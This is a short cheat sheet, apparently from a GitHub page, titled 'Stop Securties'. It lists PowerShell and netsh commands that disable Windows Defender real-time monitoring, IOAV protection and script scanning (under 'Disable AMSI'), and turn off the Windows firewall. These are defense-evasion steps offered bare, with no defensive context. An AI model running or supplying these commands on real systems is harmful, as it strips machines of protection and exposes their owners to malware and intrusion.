 Stop Securties
Defender
1- Set-MpPreference -DisableRealtimeMonitoring $true; Get-MpComputerStatus
2- Set-MpPreference -DisableIOAVProtection $true
Disable AMSI
Set-MpPreference -DisableScriptScanning 1
Firewall
1- netsh firewall set opmode disable
2- netsh Advfirewall set allprofiles state off